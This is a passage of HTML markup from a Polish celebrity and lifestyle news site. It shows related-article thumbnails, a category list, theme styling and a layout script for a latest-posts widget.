                                                <div class="td-module-thumb"><a href="https://superpress.pl/edyta-gorniak-ma-nowa-teorie-tym-razem-chodzi-o-butelkowana-wode/" rel="nofollow bookmark" class="td-image-wrap " title="Edyta Górniak ma nową teorię! Tym razem chodzi o butelkowaną wodę&#8230;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/2-6.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/edyta-gorniak-ma-nowa-teorie-tym-razem-chodzi-o-butelkowana-wode/" rel="bookmark" title="Edyta Górniak ma nową teorię! Tym razem chodzi o butelkowaną wodę&#8230;">Edyta Górniak ma nową teorię! Tym razem chodzi o butelkowaną wodę&#8230;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/urlop-w-domu-zobacz-jak-spedzic-czas-zeby-sie-maksymalnie-zrelaksowac/" rel="nofollow bookmark" class="td-image-wrap " title="Urlop w domu? Zobacz jak spędzić czas żeby się maksymalnie zrelaksować!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4eee8dc18738ccc3e39ed593c4d44666.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/urlop-w-domu-zobacz-jak-spedzic-czas-zeby-sie-maksymalnie-zrelaksowac/" rel="bookmark" title="Urlop w domu? Zobacz jak spędzić czas żeby się maksymalnie zrelaksować!">Urlop w domu? Zobacz jak spędzić czas żeby się maksymalnie zrelaksować!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maffashion-opowiada-o-tym-jak-czuje-sie-po-glosnym-rozstaniu/" rel="nofollow bookmark" class="td-image-wrap " title="Maffashion opowiada o tym, jak czuje się po głośnym rozstaniu!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/Bez-tytulu.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maffashion-opowiada-o-tym-jak-czuje-sie-po-glosnym-rozstaniu/" rel="bookmark" title="Maffashion opowiada o tym, jak czuje się po głośnym rozstaniu!">Maffashion opowiada o tym, jak czuje się po głośnym rozstaniu!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/barbara-kurdej-szatan-w-ciazy-odpowiedziala-internautom-na-spekulacje/" rel="nofollow bookmark" class="td-image-wrap " title="Barbara Kurdej- Szatan w ciąży? Odpowiedziała internautom na spekulacje!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/5-3.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/barbara-kurdej-szatan-w-ciazy-odpowiedziala-internautom-na-spekulacje/" rel="bookmark" title="Barbara Kurdej- Szatan w ciąży? Odpowiedziała internautom na spekulacje!">Barbara Kurdej- Szatan w ciąży? Odpowiedziała internautom na spekulacje!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/sebastian-fabijanski-znika-z-mediow-spolecznosciowych/" rel="nofollow bookmark" class="td-image-wrap " title="Sebastian Fabijański znika z mediów społecznościowych?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1-4-696x699.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/sebastian-fabijanski-znika-z-mediow-spolecznosciowych/" rel="bookmark" title="Sebastian Fabijański znika z mediów społecznościowych?">Sebastian Fabijański znika z mediów społecznościowych?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/50-letnia-katarzyna-sokolowska-o-formie-po-ciazy/" rel="nofollow bookmark" class="td-image-wrap " title="50- letnia Katarzyna Sokołowska o formie po ciąży" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4e030d20554067100239354df8a6fafb.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/50-letnia-katarzyna-sokolowska-o-formie-po-ciazy/" rel="bookmark" title="50- letnia Katarzyna Sokołowska o formie po ciąży">50- letnia Katarzyna Sokołowska o formie po ciąży</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/agnieszka-wlodarczyk-o-calkowitym-poswieceniu-sie-macierzynstwu-zaluje/" rel="nofollow bookmark" class="td-image-wrap " title="Agnieszka Włodarczyk o całkowitym poświęceniu się macierzyństwu. Żałuje?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1-3.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/agnieszka-wlodarczyk-o-calkowitym-poswieceniu-sie-macierzynstwu-zaluje/" rel="bookmark" title="Agnieszka Włodarczyk o całkowitym poświęceniu się macierzyństwu. Żałuje?">Agnieszka Włodarczyk o całkowitym poświęceniu się macierzyństwu. Żałuje?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-39135","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
